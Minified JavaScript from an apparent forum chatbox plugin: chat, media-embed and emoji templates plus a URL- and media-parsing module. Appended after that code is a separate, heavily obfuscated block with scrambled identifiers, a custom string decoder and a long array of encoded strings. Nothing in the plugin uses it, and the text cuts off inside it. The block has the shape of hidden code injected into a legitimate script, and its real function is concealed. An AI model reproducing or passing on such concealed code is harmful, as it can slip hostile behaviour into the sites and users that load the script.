							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var SYHi4ez,VKIMum,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const t8htEsC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!1,127,null,128,"me",144,!0,151,"on",161,"ho","st","na","to",".",187,175,197,198,173,205,174,140,220,223,222,141,239,2,3,247,252,33554432,67108864,256,4,178,179,180,259,258,262,"id",276,"db","-","t",301,312,120,316,323,319,"is",100,"ow",332,335,338,"px",348,342,30,336,368,356,340,373,375,379,392,398,399,401,404,413,414,417,"ui",138,139,"er",472,477,465,135,136,131,488,487,495,496,"ea",502,499,503,512,371];function I_DEmL(SYHi4ez){var VKIMum="DOM@fTNXFdmsrG1[kaRgu`;eYJc&2S}j!C<*oB$3%t_n8.#,W6pi?\"0QbLPh(Ixv7|EZz{q45K^~UwHA]=l+y)9V>/:",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(SYHi4ez||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=t8htEsC[0],__String=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var I_DEmL=VKIMum.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],__Buffer|=__Array<<__String,__String+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Uint8Array.push(__Buffer&t8htEsC[3]),__Buffer>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&t8htEsC[3])}return S6S7XI(__Uint8Array)}function ASPzay(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=I_DEmL(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}RtPkeHA(SYHi4ez={},VKIMum=[")uAK&$%PG1n{hq%jJ%|Nj41o6E/Zw=Q*3x$Qu+\"Xra=q/JGg`0TX<HD","Wj1?e$p#eG#`eMzBE0J5%6D","YzWN]pq9N","h@H?nBl%adY","M`:!.v)OyG4RUhNJWLoQxPD","![!K?~$MR[wR?@R3v1`m<0@gT","fv$2=Cxzk(#`_IMY_N}Xr^iO$GWa9=E}ue&!lx`,]vIKE{{YKzpF`++O","k!GQ]UQX?g,fdkfJk#t~I5{tC0[in13$Brp&~=aSshp{D@jYUzTmypOg4u","czp5MW/X0G6x}BDY(eYNB)!}Gh3@Jk<},j2^Ql&thFyRR=3J0c0jc",".%<!?w6,Av&{4q:oO!3d","qu,U%,7}zdS?]*)tw|Y0(wT=)gV[T5oYy1R~&","4u)pH$Qte73m6k`2BiV0d9D9ta<E8@&_ii$Qf#%oN","/\"Wdj?g,x\"k@xGfJfzzT1","$c[?My%]5ui]8,OaE.K!_6B*]RGa2@","@^c~~QT{!(!{{fht[nm&oICX(sc|{Yrg+.8XN^~Xf7*jgpm","~xV6ib0M","uR928vh~E0fu=Yc_d6rjv3;Ygdc&Y4S*{i42R?+t:sP","CL\"29.9<ygk5K5a&(1QdG+MRxheuOkp%ljwpf5;PxFPqf[u&7%#?IAeO","1#ki80yY.bz`!&fRL|qf<%V*Ux>o(@","Fz>K5Qj*]d.xAM","fS[Ck4VSod1A+M)%QiTmLvp]+d6","NeSjMo:?|rd~8hrc#LY&\"5eSU|:cv1F","NRnS[Q[\"PsnmAc)tAsR~j*zY*rLK)]M}g%bN2","^xki$I*XmxRWLY^j!(Wi((Y#YPjAC65RV.F0Wi#%Vu0jO","fc:F>UmYnsoQgc@RHKe2B)HN+d5w|of}lqO","!SwcoI`GH\"#XOo|oxxk~HU9?HbrI&$%RI@`m","L0$6WiG\"jE9oo&Y2%Wn^|Wo]<07f)]Gg]BYHFx+SUxp2EBd","}L.j6yp?6E0","]b{2Qlhe!ExfZlQ*ad@","%|q?T(s\"7vpU$M;ta(T?1xlPzgd5Y4(}ad~FC%j*WLf5IYMRod>6?BD","lJNjh54X7\"Y","]1@5~^|LxF?`P=<B_n+F2HFo]vsBp6]ctnwpJ)e{+d*@[M","yWF~xy\"G<[L*LYN$T4!6GWt,G`TIu@!STSiFF^}r}[W`hlA&RNM","%4i5k$V*`ggN+cPSDL920yJ\"<[_{u&V*Lu%6N=he^hR&*$sgX#GmXpgX,`q[O","X!&w8ikMnut*>,G&sfO~y.v,#s]Zzfi<Ju@","Fc1XfW^<_h=Rk[mj+@a0mo2^xRFk<TJ_.BVf","5aUS=?0#)0W{V[4g(%zcbvCtz0$XNTL<UD","Zev6})9?<gphe$$B~__iXoB=8xHq_M%c/FBQ{5[\")GDz>fI}Df}QL\"S*S`","rrq2A=iedupYo,u<J|n5%*:Ytx<UQlQ*0<a&>$,t^1*mO","#c)j>hh*60*@5+Q<^zWd`",">KhSdUYM","UjU\";{l?.F=fV$?<.4yjl.egY|.U{G>*#LO","oBzmC4mP.FWY;TUgHit~!4wG:|7v>@*R5bYK=?b?47n","_uliAU*=<(p","<<bNa+8}sxfk+qje,j3d.BOJ*0)ZD&i&zD","gvY0))4O","G(/0T(P%WE*A,M","o@*SI(\"v[vMdZl[&1LvU/KIt}[.UglXgR(oj:?Iem|>gjMd","~B:F>4^}`G}uu4$J=b<!B,@G1h1}z[_Ju0~\"6~D","ezS2y+\"vL|p]xGNj^Nxj^x(#:xC1wY1gOd@","R0ypPyvtj[#U[c9t7z[N~L>?@gqO/YDR20xf<09?;gNB3$co6u)4c0!]#EAJO","R![CB%+{s|#K,[_cg0@5:+DR?gg5_IoYcu+T^{3~IsPKh1F$","u[~w[UG{NmR{xq1cNLGQ75uPna+\"0B,cIjySa{y%vv.j}T",")|NXP\"4tF|/wF[*J>N+T#llYX","Yz$KkLS,]R(!u&Z}6.,d|58rC(k|\"(><2|9dv<8#uLE2vlmuCSl!7yrM","S0)4xA1FOR6]0l/e+3TXwoe=8bf,]*0<Px4U(\"D","YcGQ#z1M","$xm!SKMoH\"qEil/k5W`U_I[O","CebdXxigU1k&9=*BTd$j5<cYtaWE^=&*a0}6d=c?=0:^j@","R4B?\"w9zS`5so4ve<N@5M#u7XGR<cB*a{i^i2+D","jNom%0(}>a)bmTB$?c#?J","`4q4NAAtJ1Qqbk_j.xX?M9G\"Ka)v7hMYhzt~l$`*_sG}AM83}O","14GXcK;oha&<`k=3%ixd:.dX7dqq,,~c6@`mG^:xBgXAA4@ak4$jAQD","]JR&zA&Sf","JusS2)/a!R_a6(@j*@0fW~A{sa9Lh1N","K.#Q:K!YU|Eb=YxoneUpfWs=PuYWohCY6LNCUQDFTgaiz&|aDv/ig=TO",">3+T>4<?kr=s31T}3L96:+F?xv*U^cXYx<v?wU8Yk(i","qWW6f5LeL1r&xBG3KBCii32o[v6s:J5$#|Hd@<S~ggww1T","^W=NB,%%na\"Et5:_ORfS9LN7BG:Stf(SMn]d/?u?$gJ|O","^zL03z_MEgi2I(M}b|hmRoU?rx9^?[;%`z[0Wv3O","mSp!6wcFJP`G.WY2ZxCi#w?Plr1GxG2}S%IQGWVt@duj7[ct6d@",";u5K,iAO&x|1+1}ecSo^L\"Ve(|!Af44g7WO}N^cF?d?*NI&t>D","<@UwC6z}R[81{5sJa4wc{5(Ydu&aRI_$4Bj?XoKX/u%QMJxYE.tiR{D","rez^a{coidTMIoDnxzyjo0W95PF5slFcgN.XZ#@tnx>7_6>kVaed","Jn5dx\"c}:xc5nc13H.FicU=tJuD,&lve6B}f","BaVKdoheGE#{>hQ<czP!dL|SDvxs^{Y_GBdN","+u4d9?7#J|Hf[M(ac!1U9)l9$P=wk(`2>K!}$0MYShr}i$hS:F9U2",",rwjRLI*!ds~Ql|a^hjf","lB>6@50%07r|spOj{i?XRxv,V7m5D","fnZ\"aU4t[rKZX+Tj/2t}O3Jgu7^#|YH3","icYCiBgggd3K753g","Z<32y+ivTG5!O","Tfb69?6,da\"KIW;t;z]6O(+*^sxh>,:2Xf)j%,3*K|GP)ftRVu{pZ\"=XN","OLxf94D","u#@pIAx^DE<mzheSBrnSQ<qr[`","9<YK<0ZG#\"}P]&fnSz>K/UZ*A[cWCft3#i<i,iIe.`?EjM","$4eN#Pt,whs|F3qY/xz^d{_%p[Pf(@","m^0jLvo}{0VL<Jp&hh0?i6M]p0>7,$JSvjUT$B}^[[KJO(h_zd5Nr","0@xQ30mFEr$m^={gI0MTVC6,AR[uo@Co`zb08*eS*LTP5[=33W@","Z2SjeU`{,`s5Do^$Zi<5%*Y?37FPLYDowaAfZ^dvu0DzRp1%zewjV4IO","60/!SKKX)762Ck#c\"W{Q2","t%J0q5.LR(b*0B7eqzV?/U%ojr9w<Gs","XL#6y$$P?L9o+q02lW4d6zrPv[","libKM9&~whij;=&_W|V09HBXxR3QO","r^#fD(ER%Gw^R$}S","xBo^DyiSJa","gvcw=$SXFP#1!&(SNn+F7Q%ou7[z3&9%u436}%tv=[:JcIN$XLoX","v|v00bHRE(@0O","a05KS?:]8bH^>@*J[(nm^=@JWEZ[y[Gc","]|3fv\"2RArhRKWk3bd(wg$K{!rp`nlTg<nJ~Wi8%SREJn$.gHD","Q0}6JHm9@gVoCf[","FzZT8B*gfg.jSkW<p.h\"Xx.,w\"Vq]hW3MEU4foN#1v_W!h1","7%3U(\"eX]rPf&1<ol1x2gLzzE(%]~+Pt1O","u#k}BzZ*QPOI+cB}Y|&mt]??lvRGVq%cdS)^N{c}@","PxTUdLC~%u|6Ck#&QNr^`U#M8axX$J`tj<R5E#D","ve>KSI;?\"0!xA1<B\"cUpFo,GX","Y0w4x#hGig~wh&Io7hYi+HLtBgB","ZB{XC]QSpg~wF@Se_Sh\"6iiSFQ7!tk~gYO","CeDdfWk?U\"q[2+7Y}<1X;?m9OL81F4`2xhx?_]lP(a;G]@5jjL\"fd(^NvF<","YzY6A4/XZg8E#GK3}S,?O3{tFG+ZyY1%)W.XN{X\",b6`][7o\"zbN","Fv9flo$Yv\")O+cKR/abKv^$Yfg>[IYxY","EjD0FAD","#iA?No\"GWL,Xk&b*HD","249X4\"Tvcxjx:=QS4D","7K:!sW|il(/SSkZB}L(SPiu#Ihi","czlw75YF|(R5v1TYmRTXgxj*Xm8`[lXBHxzTqQ#MjRDCl61","M!.^8~DP!r","Varwhy6O","AABmb&EeLTW!*H%Y4J",">AE&<$He","L,K11/@","HiTSWyc4UT13e+U","2egidWs;","_J:ZO",".yzByjS;","b2Pzr/~85lDH*m9vU}4B3~iu","OP+Z=7du","Qi*z[mA1x","OPt,<6v;","bP/Bncf;","Qin=QWNW5lf+qS<","txmiLSV+#%\"*u","Qi!BsW?XYlr*CFo","OP~&~j9o^!78/w","OP~&~j9o^!aOjaa9qa{,","Qi*zWjl;","eP571W};","`sIiy6D/F%\"+u","gimiBc$","s2gih","4TX;*9]=u.&z]$\"3mAf@\"%BTRftHA","+lC*(9ra","oYe*\"Je","topWa","2!OSAPz6Is|","G6]}}>+Upr","efEW;X$hn{b{TM0}",">xpWoOi[r(p`PH>m,9","M}F19P%Q","a>3D","M}F19PhX3vt","@y?gDiQbT#v","Gl`Hf/#5lbtIIn",">Dx&W]_ADY8}}`","V@R~E:I","a<Q#w:87No|.8BYR0L\"~Yx_<[\"(&L",")|R~%wpK#2|V\"X","H&W#w:~W*oQ%Ru18fA]<",".OptkcA","c&H.8G,&h<?=KmcRIl^>kyHb1","Gf@\"o|]QZU<3*z","*]&7s4~","+eOT8,)mWhvqD^PLjXu;t/,0eX<gu:R",")rn7_OaTh{|","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu$vLH?kCjNa","b]m;0_0j7XjJ*NJnv_=E","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu0$#Om;Y&9zZ","b]m;0_0j7XjJEBt3mNR@$","+eOT8,b~","HEF@@(Sa","wmwkj75a","?eVvJ|,~","wHN*s,7gPq3",".E^E;&~","5r.E$","+eOT8,)mWhvqD^PL5Qe**0vakhGgjw,@","!W7*;&PibC<","(;lE_M`#N","pW~`U=~","|pG@$","\"5Y;A^d94h|","EXjxgu/;,TK","uTPllY);in","~NO@J9ra","YM+(b;_Z","1vu|si95~`uo*O1#4C","8jP$C*Ia@t<","SXPAs4iJ/z=","}VBZ%J^FV0fYYq","}VBZ%JOs","^QP!Gh:","NIq;;leiOn6sx_4R(D~:F","U*8\"8","CxYjU","`x`+Bm}<0ViH}m%a8lE,IE{ctY]","HI&;7ExM","XDzPe03dS.5XA","?eY;~}uiRhPg8^AD+lp","5rp@b6.j4h|","5rp@EMF#4hXgDN","llp@(9yj3:1XUN","*]v*;&p$d","emu;Ss/d1CGyrZ","Y:K<v","UWw@Ss/d1C","]@/Z2_;k",".pnp>7!","d@=2]","lYF&l>9EJ.GP!Y","\"pzJYn3UQ","uRw)G7c5~u`2k","JG_N=iUT7m","v:g2<O6A","?YfYUxb","AelTg","(#O6(Ut2H?Eq5","jY<Q#fKRq","901~IxaE","Q:h~;","QIJPl*RNfD/r4fD]?QJP0Ssu:h","v:/T/93J*XOd#N","kNME","xEzPp^{Um","J_,*F^Ha","v:/T/9ea","#Ixz+Zo","n\"+U","X{|vr5gc5^pn,$","gKki","@I?!?R3_b$mjpg","yI`U@","fgZzy~YT","/I1l","6l<iAW{VM","E[hbGRHT","xEX;5=}[qC,zZMJ","iTX;5=WA","w_.E?","xEzP=9b=Wf*2$B1SkA","4TX;*9}[DcXg(84$#Om;Y&~",";WJkX*$44h","WWL0b/WJ})j^UN","M:g299/Uso>)A","AyH<R","vr>OYzKa","rt^dF]^","srZg&","=LqHD_t+8J~","h$6TT:Xd","^o%g1~$Np`,`UKTE","R[Zgr{+q5XZk2OR/Mf","KE\"0f2N~x:s","nA1zC7xk<m+","6YKe`_&|YkT,,:","PJNZ=k#FJ25]]p","yX<7S3e!d","a3&7w&~","lHG@6@XYrCq","lHG@p}yqPcGg^3lnoA","~NO@J9/dRf+fE\"%5","1WR@$","o_C**9.iDc","3,yKJuN6rS:","NsC~AW&7s@I22J","uH|c_GZzHwbCCr","85FT2>YYrC","&=:$/","IV3j%W]Q!@3{ncP",".Kep}",";*pEen,^EZx~v","d$~*B|SA)","qfnB^j>nlg!D9v%Jz3~&","^3Pm?E}8","~%UA=4D","$(7O","j)^kx<Kb`%[u|(&","$(HY)5c\"T$rl8","4ShdcgP<L","tzEjnX!$ntEaKL","$(JduX&bm","c,>nCi\"dYc~Ou","+xQ9\"zoN%","YXT5bruu6cFZm%Y<U725n+3|,F&s.Yd}C,kEK=hmo2fRX*,<WeBnCt&T;`/Yt,rXdWIO<$wL=2p!6y8fOXSU","[WD9d","~a1g%","[H`+{",".*Q_{","nGD]B9J","EdhK","W7^gujr&6GH[~d,","Cdl37ymTPCMpR","9ao8m5Uj<","Cdl37ynk","W%63T","$O(Wt/qCt$(+r<","f2&i?jS_#H!%}[","]ACFI!Xx","<5(98);x","4#,}|","]/ViVk+Gj;vJs\"","cmLIy)$a?30","jG$c\"!^m_5_,XG^N","WU[c8","un0ru\"89","4%nrPqo9","7$qSW","uf!lwq=9","ox@Sr!^m_QdRDu5